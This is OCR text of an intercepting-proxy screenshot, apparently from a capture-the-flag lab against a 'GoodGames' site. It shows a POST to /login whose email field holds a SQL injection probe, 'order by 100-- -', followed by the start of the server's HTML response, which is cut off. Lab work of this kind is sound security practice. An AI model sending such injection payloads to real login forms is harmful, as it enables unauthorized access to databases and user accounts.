 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://10.10.11.130
10 Connection: close
11 Referer: http://10.10.11.130/signup
12 Upgrade-Insecure-Requests: 1
13
14 email=test@test.com' order by 100-- -&password=1234
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Feb 2023 22:47:13 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 33490
7 Connection: close
8
9 <!DOCTYPE html>
10
11
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16
17 <title>
GoodGames | Community and Store
</title>
18
19 <meta name="description" content="GoodGames - Bootstrap
template for communities and games store">
20 <meta name="keywords" content="game, gaming, template, HTML
template, responsive, Bootstrap, premium">
21 <meta name="author" content="_nK">
22
23 <link rel="icon" type="image/png" href="
/static/images/favicon.png">
24
25 <meta name="viewport" content="width=device-width,
initial-scale=1">
26
27 <!-- START: Styles -->
28
29 <!-- Google Fonts -->
30 <link href="
welcom
0 matches